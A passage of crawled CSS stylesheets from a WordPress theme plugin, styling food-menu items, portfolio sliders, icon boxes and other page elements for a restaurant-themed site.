  background: #DD5903;
  color: #ffffff;
}
.rt-fmenu-item.style-3 {
  position: relative;
}
.rt-fmenu-item.style-3 .rt-fmenu-img {
  margin-right: 10px;
}
.rt-fmenu-item.style-3 .food-group {
  position: absolute;
  right: 0;
  top: 0;
}
.rt-fmenu-item.style-3 .food-group span {
  width: 40px;
  text-align: right;
  display: inline-block;
}
.rt-fmenu-item.style-3 .rt-fmenu-item-inner {
  padding-top: 20px;
}
.rt-fmenu-item.style-3 .rt-fmenu-item-inner .fmenu-price span {
  padding: 0;
  width: 40px;
  display: inline-block;
  text-align: right;
  background: none !important;
  box-shadow: none;
}
.rt-fmenu-item.style-3 .rt-fmenu-item-inner .fmenu-price span:hover {
  color: inherit;
}
.rt-fmenu-item.style-3 .rt-fmenu-item-inner .rt-fmenu-content .rt-fmenu-title:hover {
  background-position: 100% 100%;
}
.rt-fmenu-item.style-3:hover .fmenu-price span {
  color: #111;
}
.rt-fmenu-item.style-3 .rt-fmenu-content {
  width: 55%;
}
.rt-fmenu-item.style_4 .rt-fmenu-item-inner {
  display: block;
}
.rt-fmenu-item.style_4 .rt-fmenu-item-inner .rt-fmenu-img {
  margin-bottom: 20px;
  margin-right: 0;
}
.rt-fmenu-item.style_4 .rt-fmenu-item-inner .rt-fmenu-img img {
  margin-right: 10px;
}
.rt-fmenu-item.style_4 .rt-fmenu-item-inner .fmenu-price {
  margin-top: 20px;
}
.rt-fmenu-item.style_4 .rt-fmenu-item-inner .fmenu-price .regular-size {
  margin-bottom: 10px;
}
.rt-fmenu-item.style_4 .rt-fmenu-item-inner span {
  background: #fff;
  color: #111;
  border-radius: 0px;
}
.rt-fmenu-item.style_4 .rt-fmenu-item-inner:hover span {
  background: #fff;
  color: #111;
  border-radius: 0px;
}

.rt-fmenu-item.style_2 .rt-fmenu-item-inner {
  justify-content: flex-start;
}
.rt-fmenu-item.style_2 .rt-fmenu-item-inner .rt-fmenu-img {
  overflow: hidden;
}
.rt-fmenu-item.style_2 .rt-fmenu-item-inner .rt-fmenu-img img {
  max-width: 80px;
  border-radius: 0;
}
.rt-fmenu-item.style_2 .rt-fmenu-item-inner .rt-fmenu-content .rt-fmenu-title {
  background-image: none;
  font-size: 20px;
  text-align: 20px;
}
.rt-fmenu-item.style_2 .rt-fmenu-item-inner .fmenu-price span {
  background: transparent;
  color: #DD5903;
  padding: 0;
}
.rt-fmenu-item.style_2 .rt-fmenu-item-inner:hover .fmenu-price span {
  background: transparent;
}/*# sourceMappingURL=foodmenu.css.map */

--- FILE ---
content_type: text/css
request_url: https://taiwanmama.com/wp-content/plugins/rt-elements/widgets/portfolio-slider/portfolio-slider-css/portfolio-slider.css?ver=6.8
body_size: 3086
content:
.rt-portfolio-style1 .portfolio-item {
  position: relative;
  overflow: hidden;
  background: #fff;
}
.rt-portfolio-style1 .portfolio-item .portfolio-img a img {
  width: 100%;
}
.rt-portfolio-style1 .portfolio-item .portfolio-content {
  padding: 25px;
}
.rt-portfolio-style1 .portfolio-item .portfolio-content .vertical-middle {
  position: relative;
  z-index: 9;
}
.rt-portfolio-style1 .portfolio-item .portfolio-content .p-category {
  color: #999999;
  font-size: 14px;
  margin-bottom: 5px;
}
.rt-portfolio-style1 .portfolio-item .portfolio-content .p-category a {
  color: #999999;
}
.rt-portfolio-style1 .portfolio-item .portfolio-content .vertical-middle {
  display: table;
  height: 100%;
  width: 100%;
}
.rt-portfolio-style1 .portfolio-item .portfolio-content .vertical-middle-cell {
  display: table-cell;
  vertical-align: middle;
}
.rt-portfolio-style1 .portfolio-item .portfolio-text {
  padding-top: 15px;
}
.rt-portfolio-style1 .portfolio-item .p-link {
  transition: all 0.3s ease 0s;
  display: inline-block;
  font-size: 19px;
  width: 52px;
  line-height: 54px;
  height: 52px;
  text-align: center;
  border-radius: 50%;
  background: #fff;
}
.rt-portfolio-style1 .portfolio-item .p-link i {
  margin-left: 2px;
}
.rt-portfolio-style1 .portfolio-item .p-link:hover {
  background-color: #DD5903;
  color: #fff;
}
.rt-portfolio-style1 .portfolio-item .p-title {
  font-size: 18px;
  line-height: normal;
  margin-bottom: 0;
  font-weight: 700;
  line-height: 27px;
}
.rt-portfolio-style1 .portfolio-item .p-desc {
  font-size: 15px;
  color: rgba(255, 255, 255, 0.7);
  margin-bottom: 0;
  margin-top: 10px;
}
.rt-portfolio-style1 .read-btn {
  background: #ffffff;
  border-top: 1px solid #f1f1f1;
  padding: 16px 20px;
  display: block;
  transition: all 0.3s ease 0s;
  font-size: 14px;
  font-weight: 700;
  position: relative;
  z-index: 2;
  color: #999;
}
.rt-portfolio-style1 .read-btn i {
  margin-left: 10px;
  font-weight: 300;
}
.rt-portfolio-style1 .read-btn:before {
  content: "";
  position: absolute;
  background-color: #111111;
  width: 100%;
  height: 0;
  transition: all 0.3s ease 0s;
  left: 0;
  top: 0;
  z-index: -1;
}
.rt-portfolio-style1 .read-btn span.f-right {
  float: right;
}
.rt-portfolio-style1 .grid-item:hover .read-btn {
  color: #fff;
}
.rt-portfolio-style1 .grid-item:hover .read-btn:before {
  height: 100%;
  bottom: 0;
}
.rt-portfolio-style1 .slick-slider .slick-arrow {
  width: 60px;
  height: 55px;
  border-radius: 0;
  line-height: 60px;
  bottom: -172px;
  top: -84px;
}
.rt-portfolio-style1 .slick-slider .slick-arrow:before {
  color: #fff;
}
.rt-portfolio-style1 .slick-slider .slick-prev {
  left: 88.5%;
}
.rt-portfolio-style1 .slick-slider .slick-prev:hover {
  background: #fff;
}
.rt-portfolio-style1 .slick-slider .slick-prev:hover:before {
  color: #DD5903;
}
.rt-portfolio-style1 .slick-slider .slick-next {
  right: 1%;
  background: #fff;
  box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.04);
}
.rt-portfolio-style1 .slick-slider .slick-next:before {
  color: #DD5903;
}
.rt-portfolio-style1 .slick-slider .slick-next:hover {
  background: #DD5903;
}
.rt-portfolio-style1 .slick-slider .slick-next:hover:before {
  color: #fff;
}

.rt-portfolio-style2 .portfolio-item {
  position: relative;
  overflow: hidden;
  z-index: 1;
}
.rt-portfolio-style2 .portfolio-item img {
  width: 100%;
}
.rt-portfolio-style2 .portfolio-item:before {
  content: "";
  position: absolute;
  background-image: -ms-linear-gradient(90deg, rgba(0, 0, 0, 0.70196) 0%, rgba(0, 0, 0, 0) 100%);
  width: 100%;
  height: 100%;
  transition: all 0.3s ease 0s;
  left: 0;
  bottom: 0;
  z-index: 1;
}
.rt-portfolio-style2 .portfolio-item:after {
  content: "";
  position: absolute;
  background-color: #DD5903;
  opacity: 0.902;
  -webkit-clip-path: polygon(100% 0, 100% 100%, 44.5% 100%, 0% 65%, 0 0);
          clip-path: polygon(100% 0, 100% 100%, 44.5% 100%, 0% 65%, 0 0);
  width: 100%;
  height: 0;
  transition: all 0.3s ease 0s;
  left: 0;
  top: 0;
  z-index: 1;
}
.rt-portfolio-style2 .portfolio-item .portfolio-content {
  padding: 0;
  position: absolute;
  left: 50px;
  top: auto;
  bottom: 20px;
  z-index: 3;
  transition: all 0.3s ease 0s;
}
.rt-portfolio-style2 .portfolio-item .portfolio-content .p-title {
  font-size: 24px;
  font-weight: 700;
  line-height: 35px;
  bottom: -100px;
  left: 25px;
}
.rt-portfolio-style2 .portfolio-item .portfolio-content .p-title span {
  font-size: 14px;
  font-weight: 400;
  display: block;
}
.rt-portfolio-style2 .portfolio-item .portfolio-content .p-title span,
.rt-portfolio-style2 .portfolio-item .portfolio-content .p-title a {
  color: #ffffff;
}
.rt-portfolio-style2 .portfolio-item .portfolio-content .p-title a:hover {
  color: #DD5903;
}
.rt-portfolio-style2 .portfolio-item .pf-btn {
  color: #083d59;
  background: #ffffff;
  width: 60px;
  height: 60px;
  font-size: 16px;
  line-height: 60px;
  text-align: center;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  position: absolute;
  z-index: 3;
  left: 15%;
  bottom: 12.5%;
  transform: scale(0);
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transition: all 0.3s ease 0s;
}
.rt-portfolio-style2 .portfolio-item:hover .portfolio-content {
  top: 10%;
  bottom: auto;
}
.rt-portfolio-style2 .portfolio-item:hover .pf-btn {
  transform: scale(1);
}
.rt-portfolio-style2 .portfolio-item:hover:before {
  background-image: unset;
  background: #ffa84b;
  opacity: 0.902;
  -webkit-clip-path: polygon(0 64.6%, 0% 100%, 45.5% 100%);
          clip-path: polygon(0 64.6%, 0% 100%, 45.5% 100%);
}
.rt-portfolio-style2 .portfolio-item:hover:after {
  visibility: visible;
  height: 100%;
}
.rt-portfolio-style2 .slick-slider .slick-arrow {
  background: white;
  border: 2px solid #f0f0f0;
  border-radius: unset;
  top: -80px;
  left: unset;
  padding: 23px 23px;
}
.rt-portfolio-style2 .slick-slider .slick-arrow::before {
  color: #083d59;
  font-size: 14px;
  top: -15px;
}
.rt-portfolio-style2 .slick-slider .slick-arrow:hover {
  background: #ffa84b;
  border: 2px solid #ffa84b;
}
.rt-portfolio-style2 .slick-slider .slick-prev {
  right: 33.5%;
}
.rt-portfolio-style2 .slick-slider .slick-next {
  right: 30%;
}

.rt-portfolio-style3 .portfolio-item {
  position: relative;
  overflow: hidden;
  border-radius: 0;
}
.rt-portfolio-style3 .portfolio-item .portfolio-img {
  position: relative;
  z-index: 1;
  overflow: hidden;
}
.rt-portfolio-style3 .portfolio-item .portfolio-img:before {
  content: "";
  position: absolute;
  background: #bb0b0b;
  opacity: 0.902;
  width: 100%;
  height: 0;
  left: 0;
  top: 0;
  z-index: 1;
  transition: all 0.3s ease 0s;
}
.rt-portfolio-style3 .portfolio-item .portfolio-img img {
  width: 100%;
  transition: 1.3s all ease;
  border-radius: 0px;
}
.rt-portfolio-style3 .portfolio-item .portfolio-img .p-link {
  display: none !important;
  top: 20px;
  right: 20px;
  display: inline-block;
  font-size: 32px;
  color: #ffffff;
  transition: 0.6s all ease;
  opacity: 0;
  z-index: 10;
}
.rt-portfolio-style3 .portfolio-item .portfolio-img .p-link i {
  margin-left: 2px;
  display: none;
}
.rt-portfolio-style3 .portfolio-item .portfolio-content {
  position: relative;
  padding: 20px 0px 0;
  opacity: 1;
  z-index: 1;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: left;
  width: 100%;
  border-top: 0;
}
.rt-portfolio-style3 .portfolio-item .portfolio-content a {
  color: #111111;
}
.rt-portfolio-style3 .portfolio-item .portfolio-content h4 {
  margin-bottom: 0;
  font-size: 24px;
  transform: translateY(0);
  transition: 0.6s all ease;
  font-weight: 500 !important;
  line-height: 30px !important;
}
.rt-portfolio-style3 .portfolio-item .portfolio-content h4 a:hover {
  color: #DD5903;
}
.rt-portfolio-style3 .portfolio-item .portfolio-content p {
  margin-bottom: 0;
  color: #111111;
  transform: translateY(0px);
  transition: 0.6s all ease;
}
.rt-portfolio-style3 .portfolio-item .portfolio-content p a {
  font-size: 14px;
}
.rt-portfolio-style3 .portfolio-item a.pf-btn2 {
  color: #ffffff;
  font-size: 16px;
  font-weight: 700;
  line-height: 1;
  padding: 15px 30px;
  border: 2px solid rgba(255, 255, 255, 0.1);
  display: inline-block;
  position: absolute;
  z-index: 2;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%) scale(0);
  -webkit-transform: translate(-50%, -50%) scale(0);
  -moz-transform: translate(-50%, -50%) scale(0);
  -ms-transform: translate(-50%, -50%) scale(0);
  -o-transform: translate(-50%, -50%) scale(0);
}
.rt-portfolio-style3 .portfolio-item:hover h4 a {
  text-decoration: underline !important;
}
.rt-portfolio-style3 .portfolio-item:hover .portfolio-img:before {
  height: 100%;
}
.rt-portfolio-style3 .portfolio-item:hover .portfolio-img a.pf-btn2 {
  transform: translate(-50%, -50%) scale(1);
  -webkit-transform: translate(-50%, -50%) scale(1);
  -moz-transform: translate(-50%, -50%) scale(1);
  -ms-transform: translate(-50%, -50%) scale(1);
  -o-transform: translate(-50%, -50%) scale(1);
}

.rt-portfolio-style4 .portfolio-item {
  position: relative;
  overflow: hidden;
  border-radius: 0;
}
.rt-portfolio-style4 .portfolio-item .portfolio-img {
  position: relative;
  z-index: 1;
  overflow: hidden;
}
.rt-portfolio-style4 .portfolio-item .portfolio-img:before {
  content: "";
  position: absolute;
  background: #086ad8;
  opacity: 0.902;
  width: 100%;
  height: 0;
  left: 0;
  bottom: 0;
  z-index: 1;
  transition: all 0.3s ease 0s;
  -webkit-clip-path: polygon(0% -65%, 0% 100%, 99% 100%);
          clip-path: polygon(0% -65%, 0% 100%, 99% 100%);
}
.rt-portfolio-style4 .portfolio-item .portfolio-img img {
  width: 100%;
  transition: 1.3s all ease;
  border-radius: 0px;
}
.rt-portfolio-style4 .portfolio-item .portfolio-img .p-link {
  display: none !important;
  top: 20px;
  right: 20px;
  display: inline-block;
  font-size: 32px;
  color: #ffffff;
  transition: 0.6s all ease;
  opacity: 0;
  z-index: 10;
}
.rt-portfolio-style4 .portfolio-item .portfolio-img .p-link i {
  margin-left: 2px;
  display: none;
}
.rt-portfolio-style4 .portfolio-item .portfolio-content {
  position: relative;
  padding: 35px 0px 0;
  opacity: 1;
  z-index: 1;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: left;
  width: 100%;
  border-top: 0;
}
.rt-portfolio-style4 .portfolio-item .portfolio-content a {
  color: #111111;
}
.rt-portfolio-style4 .portfolio-item .portfolio-content h4 {
  margin-bottom: 0;
  font-size: 24px;
  transform: translateY(0);
  transition: 0.6s all ease;
  font-weight: 500 !important;
  line-height: 30px !important;
}
.rt-portfolio-style4 .portfolio-item .portfolio-content h4 a:hover {
  color: #DD5903;
}
.rt-portfolio-style4 .portfolio-item .portfolio-content p {
  margin-bottom: 0;
  color: #111111;
  transform: translateY(0px);
  transition: 0.6s all ease;
}
.rt-portfolio-style4 .portfolio-item .portfolio-content p a {
  font-size: 14px;
}
.rt-portfolio-style4 .portfolio-item .portfolio-content {
  transition: 0.4s;
  opacity: 0;
  display: none;
  position: absolute;
  left: 40px;
  bottom: 40px;
  z-index: 5;
}
.rt-portfolio-style4 .portfolio-item .portfolio-content .p-title {
  margin-bottom: 0;
  max-width: 255px;
}
.rt-portfolio-style4 .portfolio-item .portfolio-content .p-title a {
  color: #ffffff;
}
.rt-portfolio-style4 .portfolio-item .portfolio-content .p-category {
  margin-bottom: 0;
}
.rt-portfolio-style4 .portfolio-item .portfolio-content .p-category .separator {
  color: #fff;
}
.rt-portfolio-style4 .portfolio-item .portfolio-content .p-category a {
  color: #ffffff;
  font-size: 14px;
  font-weight: 400;
}
.rt-portfolio-style4 .portfolio-item a.pf-btn2 {
  color: #ffffff;
  font-size: 16px;
  font-weight: 700;
  line-height: 1;
  padding: 15px 16px;
  border: 2px solid rgba(255, 255, 255, 0.1);
  display: inline-block;
  position: absolute;
  z-index: 6;
  right: 30px;
  bottom: 30px;
  transform: translate(-50%, -50%) scale(0);
  transform: translate(0%, 0%) scale(0);
  border-radius: 100px;
  background: #ffffff;
  width: 50px;
  height: 50px;
}
.rt-portfolio-style4 .portfolio-item a.pf-btn2 i {
  color: #333333;
  position: relative;
  left: -3px;
}
.rt-portfolio-style4 .portfolio-item a.pf-btn2:hover {
  background: #086ad8;
}
.rt-portfolio-style4 .portfolio-item a.pf-btn2:hover i {
  color: #fff;
}
.rt-portfolio-style4 .portfolio-item:hover h4 a {
  text-decoration: underline !important;
}
.rt-portfolio-style4 .portfolio-item:hover .portfolio-img:before {
  height: 100%;
  display: block;
}
.rt-portfolio-style4 .portfolio-item:hover .portfolio-img .portfolio-content {
  display: block;
  opacity: 1;
}
.rt-portfolio-style4 .portfolio-item:hover .portfolio-img a.pf-btn2 {
  transform: translate(0%, 0%) scale(1);
  -webkit-transform: translate(0%, 0%) scale(1);
  -moz-transform: translate(0%, 0%) scale(1);
  -ms-transform: translate(0%, 0%) scale(1);
  -o-transform: translate(0%, 0%) scale(1);
}

.rt-portfolio-style5 .portfolio-item {
  position: relative;
  overflow: hidden;
  border-radius: 15px;
  border: 1px solid #EDEFF3;
  padding: 35px;
}
.rt-portfolio-style5 .portfolio-item .portfolio-img {
  position: relative;
  z-index: 1;
  overflow: hidden;
  border-radius: 15px;
}
.rt-portfolio-style5 .portfolio-item .portfolio-img:before {
  position: absolute;
  content: "";
  height: 100%;
  width: 133%;
  background: #DD5903;
  opacity: 0.5;
  left: 0;
  top: 0;
  transform: rotate(-54deg) translateY(-162%);
  transition: 0.5s;
  z-index: 0;
}
.rt-portfolio-style5 .portfolio-item .portfolio-img:after {
  position: absolute;
  content: "";
  height: 100%;
  width: 133%;
  background: #DD5903;
  opacity: 0.5;
  left: 0;
  top: 0;
  transform: rotate(-45deg) translateY(126%);
  transition: 0.5s;
  z-index: 0;
}
.rt-portfolio-style5 .portfolio-item .portfolio-img img {
  width: 100%;
  transition: 1.3s all ease;
  border-radius: 0px;
}
.rt-portfolio-style5 .portfolio-item .portfolio-img a.pf-btn2 {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%) scale(0);
  z-index: 5;
  background: #DD5903;
  border-radius: 50%;
  width: 55px;
  height: 55px;
  line-height: 55px;
  text-align: center;
}
.rt-portfolio-style5 .portfolio-item .portfolio-img a.pf-btn2 i {
  color: #fff;
}
.rt-portfolio-style5 .portfolio-item .portfolio-img:hover:before {
  transform: rotate(-54deg) translateY(-100%);
}
.rt-portfolio-style5 .portfolio-item .portfolio-img:hover:after {
  transform: rotate(-54deg) translateY(30%);
}
.rt-portfolio-style5 .portfolio-item .portfolio-content {
  position: relative;
  padding: 35px 0px 0;
  opacity: 1;
  z-index: 1;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: left;
  width: 100%;
  border-top: 0;
}
.rt-portfolio-style5 .portfolio-item .portfolio-content a {
  color: #111111;
}
.rt-portfolio-style5 .portfolio-item .portfolio-content .p-title {
  line-height: 28px;
  margin-bottom: 8px;
}
.rt-portfolio-style5 .portfolio-item .portfolio-content h4 {
  margin-bottom: 0;
  font-size: 24px;
  transform: translateY(0);
  transition: 0.6s all ease;
  font-weight: 500 !important;
  line-height: 30px !important;
}
.rt-portfolio-style5 .portfolio-item .portfolio-content h4 a:hover {
  color: #DD5903;
}
.rt-portfolio-style5 .portfolio-item .portfolio-content p {
  margin-bottom: 0;
  color: #5D666F;
  transform: translateY(0px);
  transition: 0.6s all ease;
}
.rt-portfolio-style5 .portfolio-item .portfolio-content p a {
  font-size: 14px;
}
.rt-portfolio-style5 .portfolio-item:hover h4 a {
  text-decoration: underline !important;
}
.rt-portfolio-style5 .portfolio-item:hover .portfolio-img:before {
  height: 100%;
  display: block;
}
.rt-portfolio-style5 .portfolio-item:hover .portfolio-img .portfolio-content {
  top: 0;
  display: block;
  opacity: 1;
}
.rt-portfolio-style5 .portfolio-item:hover .portfolio-img a.pf-btn2 {
  transform: translate(-50%, -50%) scale(1);
}

.rts-btn {
  padding: 17px 30px;
  min-width: -moz-max-content;
  min-width: max-content;
  font-size: 16px;
  line-height: 21px;
  font-weight: 700;
  border-radius: 15px;
  background: #DD5903;
  color: #fff;
}
.rts-btn:hover {
  background-color: #111;
}

.rt-portfolio-style6.swiper {
  overflow: visible !important;
}
.rt-portfolio-style6.swiper .swiper-pagination-frac {
  top: -19%;
  right: 75px;
  font-weight: 700;
  position: absolute;
  max-width: -moz-max-content;
  max-width: max-content;
  left: unset;
}
.rt-portfolio-style6.swiper .swiper-pagination-frac .swiper-pagination-current {
  color: #DD5903;
}
.rt-portfolio-style6 .bg-right-gallery {
  background: #181c27;
  padding: 102px 50px 60px;
  border-radius: 15px;
  position: relative;
}
.rt-portfolio-style6 .bg-right-gallery .shape--bg {
  position: absolute;
  top: 0;
  right: 0;
}
.rt-portfolio-style6 .bg-right-gallery .rts-btn:hover {
  background: #FFECEC;
  color: #111;
}
.rt-portfolio-style6 .p-title {
  margin-top: 30px;
}
.rt-portfolio-style6 .p-title a {
  font-size: 30px;
  font-family: "Arapey", sans-serif;
  font-weight: 700;
  color: #fff;
}
.rt-portfolio-style6 .p-category a {
  font-size: 16px;
  color: #fff;
}
.rt-portfolio-style6 p.disc {
  margin-top: 16px;
  color: #B3B7C1;
  margin-bottom: 45px;
  line-height: 26px;
  margin-top: 20px;
}
.rt-portfolio-style6 .thumbnail-gallery img {
  border-radius: 15px;
}
.rt-portfolio-style6 .swiper-button-next {
  top: -16%;
  right: 0px;
}
.rt-portfolio-style6 .swiper-button-prev {
  top: -16%;
  right: 135px;
  left: auto;
}
.rt-portfolio-style6 .swiper-button-prev,
.rt-portfolio-style6 .swiper-button-next {
  background: #fff;
  box-shadow: 0px 10px 20px rgba(24, 16, 16, 0.06);
  border-radius: 8px;
}

.rt-portfolio-style7 .rts-business-case-s-2 {
  position: relative;
  overflow: hidden;
  z-index: 1;
  border-radius: 20px;
  width: 100%;
  transition: 0.3s;
}
.rt-portfolio-style7 .rts-business-case-s-2 .shape--bg {
  position: absolute;
  height: 100%;
  width: 100%;
  z-index: 1;
  background-repeat: no-repeat;
  transition: 0.3s;
  top: -75%;
  right: -55%;
  opacity: 0;
}
.rt-portfolio-style7 .rts-business-case-s-2 .thumbnail {
  border-radius: 20px;
  overflow: hidden;
}
.rt-portfolio-style7 .rts-business-case-s-2 .thumbnail img {
  overflow: hidden;
  transition: 0.3s;
  border-radius: 20px;
}
.rt-portfolio-style7 .rts-business-case-s-2 .inner {
  padding: 35px;
  text-align: center;
  position: absolute;
  bottom: 35px;
  left: 50%;
  transform: translateX(-50%);
  width: 84%;
  background: #fff;
  border-radius: 20px;
  overflow: hidden;
  z-index: 10;
}
.rt-portfolio-style7 .rts-business-case-s-2 .inner .icon {
  position: absolute;
  height: 58px;
  width: 58px;
  bottom: -48px;
  left: -36px;
  transition: 0.3s;
  opacity: 0;
}
.rt-portfolio-style7 .rts-business-case-s-2 .inner span {
  color: #5D666F;
  font-size: 16px;
  position: relative;
}
.rt-portfolio-style7 .rts-business-case-s-2 .inner .title {
  margin-bottom: 2px;
  transition: 0.3s;
  font-weight: 700;
  font-size: 24px;
  line-height: 32px;
  color: #1C2539;
}
.rt-portfolio-style7 .rts-business-case-s-2:hover .thumbnail img {
  transform: scale(1.1);
  filter: grayscale(1);
}
.rt-portfolio-style7 .rts-business-case-s-2:hover::after {
  top: -16%;
  right: -56%;
}
.rt-portfolio-style7 .rts-business-case-s-2:hover .inner span::after {
  bottom: -55px;
  left: -111px;
}
.rt-portfolio-style7 .rts-business-case-s-2:hover .shape--bg {
  top: -28%;
  right: -55%;
  opacity: 1;
}
.rt-portfolio-style7 .rts-business-case-s-2:hover .inner .icon {
  bottom: -17px;
  left: -17px;
  opacity: 1;
}

.rt-portfolio-style8 .rts-business-case-s-2 {
  position: relative;
  overflow: hidden;
  z-index: 1;
  border-radius: 20px;
  width: 100%;
  transition: 0.3s;
}
.rt-portfolio-style8 .rts-business-case-s-2 .thumbnail {
  border-radius: 20px;
  overflow: hidden;
  position: relative;
}
.rt-portfolio-style8 .rts-business-case-s-2 .thumbnail img {
  overflow: hidden;
  transition: 0.3s;
  border-radius: 20px;
}
.rt-portfolio-style8 .rts-business-case-s-2 .thumbnail i {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%) scale(0);
  height: 55px;
  width: 55px;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #DD5903;
  background: #fff;
  z-index: 5;
  border-radius: 50%;
  transition: 0.3s;
}
.rt-portfolio-style8 .rts-business-case-s-2 .inner {
  padding: 35px;
  text-align: center;
  position: absolute;
  bottom: -75px;
  left: 50%;
  transform: translateX(-50%);
  width: 84%;
  background: #fff;
  border-radius: 5px;
  overflow: hidden;
  z-index: 10;
  opacity: 0;
  transition: 0.8s;
}
.rt-portfolio-style8 .rts-business-case-s-2 .inner .icon {
  position: absolute;
  height: 58px;
  width: 58px;
  bottom: -48px;
  left: -36px;
  transition: 0.3s;
  opacity: 0;
}
.rt-portfolio-style8 .rts-business-case-s-2 .inner span {
  color: #5D666F;
  font-size: 16px;
  position: relative;
}
.rt-portfolio-style8 .rts-business-case-s-2 .inner .title {
  margin-bottom: 2px;
  transition: 0.3s;
  font-weight: 700;
  font-size: 24px;
  line-height: 32px;
  color: #1C2539;
}
.rt-portfolio-style8 .rts-business-case-s-2:hover .thumbnail img {
  transform: scale(1.1);
  filter: grayscale(1);
}
.rt-portfolio-style8 .rts-business-case-s-2:hover .thumbnail i {
  transform: translate(-50%, -50%) scale(1);
}
.rt-portfolio-style8 .rts-business-case-s-2:hover::after {
  top: -16%;
  right: -56%;
}
.rt-portfolio-style8 .rts-business-case-s-2:hover .inner span::after {
  bottom: -55px;
  left: -111px;
}
.rt-portfolio-style8 .rts-business-case-s-2:hover .inner .icon {
  bottom: -17px;
  left: -17px;
  opacity: 1;
}
.rt-portfolio-style8 .rts-business-case-s-2:hover .inner {
  padding: 35px;
  text-align: center;
  position: absolute;
  bottom: 35px;
  left: 50%;
  transform: translateX(-50%);
  width: 84%;
  background: #fff;
  border-radius: 5px;
  overflow: hidden;
  z-index: 10;
  opacity: 1;
}/*# sourceMappingURL=portfolio-slider.css.map */

--- FILE ---
content_type: text/css
request_url: https://taiwanmama.com/wp-content/plugins/rt-elements/widgets/iconbox/rs-iconbox-css/iconbox.css?ver=6.8
body_size: 736
content:
/* Icon Box CSS ----------------------
----------------------------------------*/
.rt-iconbox-area {
  overflow: hidden;
}
.rt-iconbox-area .box-inner {
  position: relative;
  padding: 40px 25px 20px;
  box-shadow: 0 0 38px 0 rgba(0, 0, 0, 0.12);
  transition: 0.4s;
  overflow: hidden;
}
.rt-iconbox-area .box-inner:hover {
  box-shadow: 0 8px 38px 0 rgba(0, 0, 0, 0.2);
}
.rt-iconbox-area .box-inner .rs-badge {
  position: absolute;
  background: #DD5903;
  width: 60px;
  height: 60px;
  border-radius: 50%;
  color: #ffffff;
  left: -4%;
  top: -10%;
  z-index: 1;
  transform: rotate(0deg);
  padding-top: 18px;
  padding-left: 10px;
  font-size: 22px;
}
.rt-iconbox-area .box-inner .rs-badge small {
  font-size: 12px;
  color: #fff;
  padding-left: 2px;
}
.rt-iconbox-area .box-inner .icon-area {
  display: inline-block;
  color: #DD5903;
  transition: all ease 0.3s;
}
.rt-iconbox-area .box-inner .icon-area i {
  transition: all ease 0.3s;
  font-size: 50px;
}
.rt-iconbox-area .box-inner .text-area {
  padding: 10px 0 0;
  position: relative;
}
.rt-iconbox-area .box-inner .text-area .iconbox-title {
  position: relative;
}
.rt-iconbox-area .box-inner .text-area .iconbox-title .title {
  font-size: 20px;
  margin: 0;
  color: #111;
  font-weight: 500;
  line-height: 1.5;
}
.rt-iconbox-area .box-inner .text-area .iconbox-title .title a {
  text-decoration: none !important;
  color: #111;
}
.rt-iconbox-area .box-inner .text-area .iconbox-title .title a:hover {
  color: #ffecec;
}
.rt-iconbox-area .box-inner .text-area .iconbox-title .title:before {
  content: "01.";
  font-size: 50px;
  font-weight: bold;
  color: #DD5903;
  position: absolute;
  transition: all 0.3s ease 0s;
  top: 0;
  left: 0;
  z-index: 9;
}
.rt-iconbox-area .box-inner .text-area .services-txt {
  font-size: 15px;
  margin: 0;
}
.rt-iconbox-area .box-inner .services-btn-part {
  margin: 15px 0 0;
}
.rt-iconbox-area .box-inner .services-btn-part .services-btn {
  position: relative;
  display: inline-block;
  color: #111111;
  transition: all ease 0.3s;
}
.rt-iconbox-area .box-inner .services-btn-part .services-btn i {
  transition: all ease 0.3s;
}
.rt-iconbox-area .box-inner .services-btn-part .services-btn:hover {
  color: #DD5903;
}
.rt-iconbox-area .box-inner .services-btn-part .services-btn.icon-after span {
  float: left;
}
.rt-iconbox-area .box-inner .services-btn-part .services-btn.icon-after i {
  margin-left: 10px;
  transition: 0.4s;
}
.rt-iconbox-area .box-inner .services-btn-part .services-btn.icon-before span {
  float: right;
}
.rt-iconbox-area .box-inner .services-btn-part .services-btn.icon-before i {
  margin-right: 10px;
}
.rt-iconbox-area.iconbox-after-arrow-image .box-inner {
  box-shadow: none;
  overflow: visible;
}
.rt-iconbox-area.iconbox-after-arrow-image .box-inner .icon-area {
  position: relative;
}
.rt-iconbox-area.iconbox-after-arrow-image .box-inner .icon-area .after-arrow-image {
  position: absolute;
  width: 100px;
  height: 21px;
  right: -150px;
  top: 68px;
  z-index: 1;
}/*# sourceMappingURL=iconbox.css.map */

--- FILE ---
content_type: text/css
request_url: https://taiwanmama.com/wp-content/plugins/rt-elements/assets/css/elements.css?ver=6.8
body_size: 5394
content:
/*--------------------------------------------------------------
Heading  css
--------------------------------------------------------------*/
.font-size-0 {
  font-size: 0;
}

.img-border-radius img {
  border-radius: 15px !important;
}

.menu-area .navbar ul > li > a span {
  position: relative;
  transition: 0.5s;
  display: inline-block;
  background: #DD5903;
  color: #fff;
  border-radius: 30px;
  padding: 0 12px;
  font-size: 12px;
  font-weight: 700;
}

.blog--style5 .image-part {
  position: relative;
}
.blog--style5 .image-part .date {
  position: absolute;
  background: #0B4DF5;
  color: #fff;
  bottom: 0;
  right: 0;
  padding: 7px 25px;
  border-radius: 15px 0 0 0;
}
.blog--style5 ul, .blog--style5 li {
  list-style: none;
  margin: 0;
}
.blog--style5 .cat_list {
  display: flex;
}
.blog--style5 .cat_list .post-categories {
  margin: 0;
}
.blog--style5 .cat_list li {
  list-style: none;
}
.blog--style5 .blog-item {
  background: #f7f7f7;
  overflow: hidden;
}

.slider-style5 .slider-content-area {
  display: block;
  background: #fff;
  padding: 50px;
  border-radius: 15px;
  text-align: left;
}
.slider-style5 .slider-content-area .bottom--area {
  display: flex;
  align-items: center;
}
.slider-style5 .slider-content-area .bottom--area .single--item-img {
  margin-right: 20px;
}
